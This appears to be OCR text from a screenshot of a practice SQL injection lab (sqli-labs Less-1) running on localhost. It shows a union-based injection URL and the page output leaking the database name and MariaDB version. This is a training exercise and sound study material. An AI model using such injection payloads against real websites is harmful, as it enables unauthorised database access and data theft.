 SQL XSS Encryption Encoding Other
URL
http://localhost/sqli-labs/Less-1/?id=-1'  union select 1,database(),version() --+
URL
ute
Enable Post data Enable Referrer
Welcome    Dhakkan
Your Login name:security
Your Password:10.1.13-MariaDB
SQLI DUMB SERIES-1